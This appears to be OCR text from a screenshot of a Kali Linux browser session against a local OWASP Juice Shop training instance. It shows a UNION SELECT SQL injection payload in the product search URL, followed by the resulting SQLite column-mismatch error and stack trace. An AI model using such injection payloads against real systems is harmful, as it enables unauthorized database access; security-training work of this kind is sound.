 localhost:3000/rest/products/search?q=raspberry UNION SELECT 1,2,3,4,5 FROM sqlite_master
ux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Juice Shop (Express ^4
500 SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION
number of result columns
at Query.formatError (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:403:16)
at Query._handleQueryResponse (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:72:18)
at afterExecute (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:238:27)
at Statement.errBack (/home/kali/juice-shop_12.8.1/node_modules/sqlite3/lib/sqlite3.js:14:21)